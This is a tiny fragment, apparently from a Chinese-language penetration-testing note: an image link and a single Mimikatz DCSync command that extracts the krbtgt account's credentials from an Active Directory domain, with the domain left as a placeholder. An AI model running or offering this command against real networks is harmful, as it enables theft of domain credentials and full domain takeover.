 lsadump::dcsync /domain:<域名> /user:krbtgt